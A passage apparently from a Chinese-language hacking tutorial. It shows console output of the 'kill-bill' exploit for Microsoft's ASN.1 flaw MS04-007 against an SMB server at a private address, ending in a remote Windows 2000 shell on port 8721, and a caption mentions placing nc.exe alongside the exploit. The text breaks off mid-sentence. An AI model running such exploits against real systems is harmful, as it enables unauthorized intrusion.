 . kill-bill : Microsoft ASN.1 remote exploit for CAN-2003-0818 <MS04-007>
by Solar Eclipse <solareclipse@phreedom.org>
The exe file compiled by sagi <http://www.hackerxfiles.net>
. Loading shellcode
. Generating SPNEGO token
SPNEGO token is 4222 bytes long.
. Exploiting SMB server at 192.168.1.8:445
Sending Negotiate Protocol Request
Sending Session Setup AndX request <4287> bytes
. Attempting to connect to shell on port 8721
Microsoft Windows 2000 [Version 5.00.2195]
<C> 版权所有 1985-2000 Microsoft Corp.
C:\WINNT\system32>
图 2.13
一个 shell! 记住我们要把 nc.exe 放在 winasn.exe 同一